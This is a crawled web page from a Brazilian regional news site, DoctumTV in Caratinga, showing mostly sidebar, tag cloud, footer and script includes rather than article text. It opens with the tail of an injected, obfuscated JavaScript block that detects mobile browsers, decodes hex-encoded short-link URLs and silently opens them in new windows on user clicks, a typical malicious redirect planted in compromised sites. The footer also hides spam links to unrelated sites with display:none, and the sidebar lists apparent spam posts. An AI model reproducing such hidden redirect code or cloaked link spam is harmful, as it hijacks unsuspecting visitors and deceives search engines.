u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x61\x44\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x5a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>                    
                                        
                    
                    <div class="hrline"></div>
                    <div id="comments">
                    <h3 class="additional">Comentários</h3>
					<div class="fb-comments" data-href="https://www.doctumtv.com.br/03/2020/partido-verde-se-consolida-em-caratinga-com-proposta-de-renovacao-da-politica-local/" data-width="700"></div>
</div>
							<h3 class="additional">Posts Relacionados</h3>
			<ul class="related">	
				
						</ul>
			<div style="clear: both;"></div>                                
                    
                    <div style="clear: both;"></div>
                        
                    
                                       
                 <!--   <p>
                        <span class="fl" style="width:45%;">&laquo; <a href="https://www.doctumtv.com.br/03/2020/moradores-da-rua-g-no-bairro-anapolis-reclamam-de-situacao-de-abandono-no-local/" rel="prev">Moradores da Rua G, no bairro Anápolis reclamam de situação de abandono no local</a></span>                        <span class="fr" style="width:45%; text-align:right"><a href="https://www.doctumtv.com.br/03/2020/hospital-suspende-visitas-e-unidades-basicas-de-saude-atenderao-atraves-de-agendamento/" rel="next">Hospital suspende visitas e Unidades Básicas de Saúde atenderão através de agendamento</a> &raquo;</span>                        
                    </p>-->
                    
                    <div style="clear: both;"></div>
        
                    </div>

            </div>

	
                <div style="clear: both;"></div>

        </div>

    
    
    
        <div id="sidebar">
        
        		<div class="widgetable">
	
			<div class="serchwidget"><form class="searchform" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form></div>
		
				        		<div id="hometab">

<ul id="serinfo-nav">

        <!--<li class="li01"><a href="#serpane0">Última</a></li> -->
        <li class="li02"><a href="#serpane1">Mais acessadas</a></li>
        <li class="li03"><a href="#serpane2">Aleatório</a></li>
        <li class="li04"><a href="#serpane3">Tags</a></li>

</ul>

<ul id="serinfo">

  		<li id="serpane0">	
        		
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/11/2024/newstrendline-com-blog/">Newstrendline.com Blog</a></p>
        
        <p class="meta">30 nov</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/11/2024/link-bio-credimet-com/">Link bio Credimet.com</a></p>
        
        <p class="meta">30 nov</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/11/2024/extrabet-giris/">Extrabet Giriş</a></p>
        
        <p class="meta">23 nov</p>
        
</div>            	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/06/2023/missa-de-instalacao-da-paroquia-santo-antonio-de-padua-de-caratinga-faz-historia-para-os-fieis/" title="Missa de Instalação da Paróquia Santo Antônio de Pádua de Caratinga faz história para os fiéis" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2023/06/missa-de-instalacao-da-paroquia-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2023/06/missa-de-instalacao-da-paroquia-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2023/06/missa-de-instalacao-da-paroquia-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2023/06/missa-de-instalacao-da-paroquia-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/06/2023/missa-de-instalacao-da-paroquia-santo-antonio-de-padua-de-caratinga-faz-historia-para-os-fieis/">Missa de Instalação da Paróquia Santo Antônio de Pádua de Caratinga faz...</a></p>
        
        <p class="meta">16 jun</p>
        
</div>            	  		</li>


  		<li id="serpane1">
						        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/11/2024/newstrendline-com-blog/">Newstrendline.com Blog</a></p>
        
        <p class="meta">30 nov</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/11/2024/link-bio-credimet-com/">Link bio Credimet.com</a></p>
        
        <p class="meta">30 nov</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/11/2024/extrabet-giris/">Extrabet Giriş</a></p>
        
        <p class="meta">23 nov</p>
        
</div>                    		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/06/2023/missa-de-instalacao-da-paroquia-santo-antonio-de-padua-de-caratinga-faz-historia-para-os-fieis/" title="Missa de Instalação da Paróquia Santo Antônio de Pádua de Caratinga faz história para os fiéis" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2023/06/missa-de-instalacao-da-paroquia-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2023/06/missa-de-instalacao-da-paroquia-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2023/06/missa-de-instalacao-da-paroquia-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2023/06/missa-de-instalacao-da-paroquia-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/06/2023/missa-de-instalacao-da-paroquia-santo-antonio-de-padua-de-caratinga-faz-historia-para-os-fieis/">Missa de Instalação da Paróquia Santo Antônio de Pádua de Caratinga faz...</a></p>
        
        <p class="meta">16 jun</p>
        
</div>              		</li>
        
        
        
     	<li id="serpane2">	
        					
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/12/2016/sem-pediatras-maternidade-transfere-partos-para-hospitais-da-regiao/" title="SEM PEDIATRAS MATERNIDADE TRANSFERE PARTOS PARA HOSPITAIS DA REGIÃO" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2016/12/1-24-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2016/12/1-24-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2016/12/1-24-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2016/12/1-24-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/12/2016/sem-pediatras-maternidade-transfere-partos-para-hospitais-da-regiao/">SEM PEDIATRAS MATERNIDADE TRANSFERE PARTOS PARA HOSPITAIS DA REGIÃO</a></p>
        
        <p class="meta">5 dez</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/05/2019/caixa-comeca-a-chamar-candidatos-aprovados-no-concurso-de-2014/" title="Caixa começa a chamar candidatos aprovados no concurso de 2014" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2019/05/caixa-55x55.png" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2019/05/caixa-55x55.png 55w, https://www.doctumtv.com.br/wp-content/uploads/2019/05/caixa-150x150.png 150w, https://www.doctumtv.com.br/wp-content/uploads/2019/05/caixa-90x90.png 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/05/2019/caixa-comeca-a-chamar-candidatos-aprovados-no-concurso-de-2014/">Caixa começa a chamar candidatos aprovados no concurso de 2014</a></p>
        
        <p class="meta">21 maio</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/10/2020/minas-consciente-vale-do-aco-avanca-para-onda-verde/" title="Minas Consciente: Vale do Aço avança para Onda Verde" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2020/10/onda-verde-55x55.png" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2020/10/onda-verde-55x55.png 55w, https://www.doctumtv.com.br/wp-content/uploads/2020/10/onda-verde-150x150.png 150w, https://www.doctumtv.com.br/wp-content/uploads/2020/10/onda-verde-90x90.png 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/10/2020/minas-consciente-vale-do-aco-avanca-para-onda-verde/">Minas Consciente: Vale do Aço avança para Onda Verde</a></p>
        
        <p class="meta">29 out</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/08/2020/modalidade-de-aulas-remotas-para-habilitacao-sera-implantada-no-estado/" title="Modalidade de aulas remotas para habilitação será implantada no estado" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2020/08/modalidade-de-aulas-remotas-para-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2020/08/modalidade-de-aulas-remotas-para-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2020/08/modalidade-de-aulas-remotas-para-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2020/08/modalidade-de-aulas-remotas-para-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/08/2020/modalidade-de-aulas-remotas-para-habilitacao-sera-implantada-no-estado/">Modalidade de aulas remotas para habilitação será implantada no estado</a></p>
        
        <p class="meta">14 ago</p>
        
</div>                     </li>
        
        
        
  		<li id="serpane3">
           <a href="https://www.doctumtv.com.br/tag/2020/" class="tag-cloud-link tag-link-3328 tag-link-position-1" style="font-size: 8.5555555555556pt;" aria-label="2020 (41 itens)">2020</a>
<a href="https://www.doctumtv.com.br/tag/acidente/" class="tag-cloud-link tag-link-236 tag-link-position-2" style="font-size: 13.888888888889pt;" aria-label="acidente (124 itens)">acidente</a>
<a href="https://www.doctumtv.com.br/tag/apreensao/" class="tag-cloud-link tag-link-744 tag-link-position-3" style="font-size: 10pt;" aria-label="apreensão (55 itens)">apreensão</a>
<a href="https://www.doctumtv.com.br/tag/assalto/" class="tag-cloud-link tag-link-211 tag-link-position-4" style="font-size: 8.3333333333333pt;" aria-label="assalto (39 itens)">assalto</a>
<a href="https://www.doctumtv.com.br/tag/bombeiros/" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 7.8888888888889pt;" aria-label="bombeiros (35 itens)">bombeiros</a>
<a href="https://www.doctumtv.com.br/tag/br-116/" class="tag-cloud-link tag-link-340 tag-link-position-6" style="font-size: 11.777777777778pt;" aria-label="BR-116 (81 itens)">BR-116</a>
<a href="https://www.doctumtv.com.br/tag/caminhao/" class="tag-cloud-link tag-link-431 tag-link-position-7" style="font-size: 7.1111111111111pt;" aria-label="caminhão (30 itens)">caminhão</a>
<a href="https://www.doctumtv.com.br/tag/campanha/" class="tag-cloud-link tag-link-403 tag-link-position-8" style="font-size: 10.666666666667pt;" aria-label="campanha (63 itens)">campanha</a>
<a href="https://www.doctumtv.com.br/tag/caratinga/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 22pt;" aria-label="Caratinga (676 itens)">Caratinga</a>
<a href="https://www.doctumtv.com.br/tag/carro/" class="tag-cloud-link tag-link-499 tag-link-position-10" style="font-size: 7.6666666666667pt;" aria-label="carro (34 itens)">carro</a>
<a href="https://www.doctumtv.com.br/tag/comercio/" class="tag-cloud-link tag-link-331 tag-link-position-11" style="font-size: 7pt;" aria-label="comércio (29 itens)">comércio</a>
<a href="https://www.doctumtv.com.br/tag/copasa/" class="tag-cloud-link tag-link-712 tag-link-position-12" style="font-size: 7.4444444444444pt;" aria-label="Copasa (32 itens)">Copasa</a>
<a href="https://www.doctumtv.com.br/tag/coronavirus/" class="tag-cloud-link tag-link-4412 tag-link-position-13" style="font-size: 14.666666666667pt;" aria-label="Coronavírus (148 itens)">Coronavírus</a>
<a href="https://www.doctumtv.com.br/tag/covid-19/" class="tag-cloud-link tag-link-4541 tag-link-position-14" style="font-size: 16.333333333333pt;" aria-label="Covid-19 (207 itens)">Covid-19</a>
<a href="https://www.doctumtv.com.br/tag/doacao/" class="tag-cloud-link tag-link-404 tag-link-position-15" style="font-size: 7.6666666666667pt;" aria-label="doação (34 itens)">doação</a>
<a href="https://www.doctumtv.com.br/tag/doctum/" class="tag-cloud-link tag-link-97 tag-link-position-16" style="font-size: 11.222222222222pt;" aria-label="Doctum (71 itens)">Doctum</a>
<a href="https://www.doctumtv.com.br/tag/doctum-acontece/" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 10.777777777778pt;" aria-label="Doctum Acontece (65 itens)">Doctum Acontece</a>
<a href="https://www.doctumtv.com.br/tag/doctum-tv/" class="tag-cloud-link tag-link-875 tag-link-position-18" style="font-size: 8.5555555555556pt;" aria-label="doctum tv (41 itens)">doctum tv</a>
<a href="https://www.doctumtv.com.br/tag/drogas/" class="tag-cloud-link tag-link-204 tag-link-position-19" style="font-size: 11pt;" aria-label="drogas (68 itens)">drogas</a>
<a href="https://www.doctumtv.com.br/tag/governo/" class="tag-cloud-link tag-link-1801 tag-link-position-20" style="font-size: 7.5555555555556pt;" aria-label="Governo (33 itens)">Governo</a>
<a href="https://www.doctumtv.com.br/tag/homicidio/" class="tag-cloud-link tag-link-231 tag-link-position-21" style="font-size: 9.4444444444444pt;" aria-label="homicidio (49 itens)">homicidio</a>
<a href="https://www.doctumtv.com.br/tag/hospital/" class="tag-cloud-link tag-link-233 tag-link-position-22" style="font-size: 9.6666666666667pt;" aria-label="Hospital (52 itens)">Hospital</a>
<a href="https://www.doctumtv.com.br/tag/inhapim/" class="tag-cloud-link tag-link-115 tag-link-position-23" style="font-size: 10.444444444444pt;" aria-label="inhapim (61 itens)">inhapim</a>
<a href="https://www.doctumtv.com.br/tag/maconha/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 7.5555555555556pt;" aria-label="maconha (33 itens)">maconha</a>
<a href="https://www.doctumtv.com.br/tag/manhuacu/" class="tag-cloud-link tag-link-193 tag-link-position-25" style="font-size: 7.8888888888889pt;" aria-label="manhuaçu (35 itens)">manhuaçu</a>
<a href="https://www.doctumtv.com.br/tag/mg/" class="tag-cloud-link tag-link-3068 tag-link-position-26" style="font-size: 10.222222222222pt;" aria-label="mg (58 itens)">mg</a>
<a href="https://www.doctumtv.com.br/tag/militar/" class="tag-cloud-link tag-link-1665 tag-link-position-27" style="font-size: 10.111111111111pt;" aria-label="militar (56 itens)">militar</a>
<a href="https://www.doctumtv.com.br/tag/minas/" class="tag-cloud-link tag-link-3256 tag-link-position-28" style="font-size: 9.4444444444444pt;" aria-label="Minas (49 itens)">Minas</a>
<a href="https://www.doctumtv.com.br/tag/minas-gerais/" class="tag-cloud-link tag-link-386 tag-link-position-29" style="font-size: 8.5555555555556pt;" aria-label="Minas Gerais (41 itens)">Minas Gerais</a>
<a href="https://www.doctumtv.com.br/tag/morte/" class="tag-cloud-link tag-link-788 tag-link-position-30" style="font-size: 9.2222222222222pt;" aria-label="morte (47 itens)">morte</a>
<a href="https://www.doctumtv.com.br/tag/moto/" class="tag-cloud-link tag-link-207 tag-link-position-31" style="font-size: 7.6666666666667pt;" aria-label="moto (34 itens)">moto</a>
<a href="https://www.doctumtv.com.br/tag/operacao/" class="tag-cloud-link tag-link-1824 tag-link-position-32" style="font-size: 8.6666666666667pt;" aria-label="Operação (42 itens)">Operação</a>
<a href="https://www.doctumtv.com.br/tag/pandemia/" class="tag-cloud-link tag-link-4534 tag-link-position-33" style="font-size: 12.111111111111pt;" aria-label="pandemia (86 itens)">pandemia</a>
<a href="https://www.doctumtv.com.br/tag/pm/" class="tag-cloud-link tag-link-670 tag-link-position-34" style="font-size: 10.888888888889pt;" aria-label="PM (66 itens)">PM</a>
<a href="https://www.doctumtv.com.br/tag/policia/" class="tag-cloud-link tag-link-3352 tag-link-position-35" style="font-size: 10.555555555556pt;" aria-label="polícia (62 itens)">polícia</a>
<a href="https://www.doctumtv.com.br/tag/policia-civil/" class="tag-cloud-link tag-link-553 tag-link-position-36" style="font-size: 9.7777777777778pt;" aria-label="Polícia Civil (53 itens)">Polícia Civil</a>
<a href="https://www.doctumtv.com.br/tag/policia-militar/" class="tag-cloud-link tag-link-158 tag-link-position-37" style="font-size: 11.888888888889pt;" aria-label="polícia militar (83 itens)">polícia militar</a>
<a href="https://www.doctumtv.com.br/tag/prefeitura/" class="tag-cloud-link tag-link-338 tag-link-position-38" style="font-size: 10.666666666667pt;" aria-label="prefeitura (63 itens)">prefeitura</a>
<a href="https://www.doctumtv.com.br/tag/prisao/" class="tag-cloud-link tag-link-743 tag-link-position-39" style="font-size: 7.5555555555556pt;" aria-label="prisão (33 itens)">prisão</a>
<a href="https://www.doctumtv.com.br/tag/projeto/" class="tag-cloud-link tag-link-1021 tag-link-position-40" style="font-size: 8.4444444444444pt;" aria-label="projeto (40 itens)">projeto</a>
<a href="https://www.doctumtv.com.br/tag/roubo/" class="tag-cloud-link tag-link-205 tag-link-position-41" style="font-size: 7.8888888888889pt;" aria-label="roubo (35 itens)">roubo</a>
<a href="https://www.doctumtv.com.br/tag/saude/" class="tag-cloud-link tag-link-3200 tag-link-position-42" style="font-size: 8.6666666666667pt;" aria-label="SAUDE (42 itens)">SAUDE</a>
<a href="https://www.doctumtv.com.br/tag/secretaria/" class="tag-cloud-link tag-link-3192 tag-link-position-43" style="font-size: 7.1111111111111pt;" aria-label="secretaria (30 itens)">secretaria</a>
<a href="https://www.doctumtv.com.br/tag/ubaporanga/" class="tag-cloud-link tag-link-265 tag-link-position-44" style="font-size: 10.444444444444pt;" aria-label="Ubaporanga (60 itens)">Ubaporanga</a>
<a href="https://www.doctumtv.com.br/tag/vacina/" class="tag-cloud-link tag-link-842 tag-link-position-45" style="font-size: 9.3333333333333pt;" aria-label="vacina (48 itens)">vacina</a>        </li>
     



</ul>

</div>
<div style="clear: both;"></div>			
</div>        
        </div>
        
    <div id="core_bg"></div>

</div><!-- #core --><div id="footer" class="body2">
    
    	<div class="threecol first"> 
    
		<div class="textwidget custom-html-widget"><div style="display:none"><a href="https://www.ofistasimasoylu.com/" title="ofis">ofis</a>
<a href="https://www.soylunakliyat.com/" title="nakliyat">nakliyat</a></div></div>        
    </div>
    
    
    <div class="threecol">
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>   
    
    <div class="aboutus">
        
        <div style="clear: both;"></div>
    
                <div style="clear: both;"></div>
        
                
        <div style="clear: both;"></div>
        
        <div class="aboutus_social">

			<ul class="social-menu">















<li class="sprite-youtube"><a title="You Tube" href="https://www.youtube.com/doctumtv">You Tube</a></li>

<li class="sprite-facebook"><a title="Facebook" href="https://www.facebook.com/tvdoctum/">Facebook</a></li>

<li class="sprite-instagram"><a title="Instagram" href="https://www.instagram.com/doctumtv/">Instagram</a></li>
</ul>        
    	</div> 
    
    </div>
    
</div><!-- /#footer  -->

    <div id="copyright">
            
        <div class="fl">
        </div>
    
    
        <div class="fl">
        
                
                <p>&copy; 2025 DoctumTV | Eu me vejo aqui</p>
                
                            
        </div>
    
        <div class="fr">
        
                        
                <p>   <a href="http://fluxsoftwares.com"> Flux Softwares</a></p>
                
                        
        </div>
              
    </div> 
    
</div>
        

<div class="scrollTo_top" style="display: block">

    <a title="Voltar para o Topo" href="#">
    
    	<i class="icon-double-angle-up"></i>
        
    </a>
    
</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51239254-1', 'auto');
  ga('send', 'pageview');

</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/tabs.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/js/shortcodes.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider-min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.carousel.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.main.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/superfish.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.hoverIntent.minified.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/css3-mediaqueries.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.prettyPhoto.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.li-scroller.1.0.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/ownScript.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.cookie.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/mobile.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/comment-reply.min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/wp-embed.min.js?ver=5.0.15'></script>

</body><script type="text/javascript">
    jQuery(document).ready(function(){
/*global jQuery:false */
/*jshint devel:true, laxcomma:true, smarttabs:true */

    setTimeout(
        function(){
        jQuery(".onlinetv #wpYouTubeLive" ).attr(
                { 
                    "width": "320" ,
                    "height":"250"
                });
            }
            , 3000 
        );
    });
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.doctumtv.com.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.H0R5hnEJFgQ.O%2Fd%3D1%2Frs%3DAHpOoo9sMW3biwZqLR-weMeFfAeYoZsLKA%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="GWwBFOWOwM7HVxqPJq0n3w"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="GWwBFOWOwM7HVxqPJq0n3w"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.css?ver=5.0.15
body_size: 1252
content:
@media screen and (max-width: 1026px) { 
.container {
width:auto;
margin: 0 0;
padding:0 20px;
}

.headad{ float:left; margin:0 0 40px 0;}

.headad img{ margin:0;}

ul#serinfo-nav>li{padding: 10px 3.6% 9px;}
img#logo{ float: none; display:block; margin:35px auto; max-width: 100%;}
}

/* Smaller screens */

